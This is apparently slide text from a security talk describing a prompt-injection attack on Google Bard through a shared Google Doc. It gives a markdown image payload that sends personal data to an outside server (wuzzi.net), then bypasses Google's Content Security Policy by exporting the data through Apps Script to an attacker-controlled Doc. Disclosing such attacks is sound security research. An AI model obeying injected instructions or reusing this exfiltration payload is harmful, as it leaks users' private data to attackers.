 Prompt injection
Google Bard
DATA EXFILTRATION
1. Ask Bard to help with a shared Google Doc
2. Google Doc contains a prompt injection attack
3. Bard is hijacked and encodes personal data/information into an image URL
![Data Exfiltration in Progress](https://wuzzi.net/logo.png?goog=[DATA_EXFILTRATION]
4. The attacker controls the server and gets the data via the GET request
5. Problem: Google now has a “Content Security Policy” that blocks loading images from arbitrary locations
6. Solution: use “Google Apps Scripts”
Apps Script (office macros-like functionality)
Web3天空之城
7. Use Apps Script to export the data to a Google Doc (that the attacker has access to)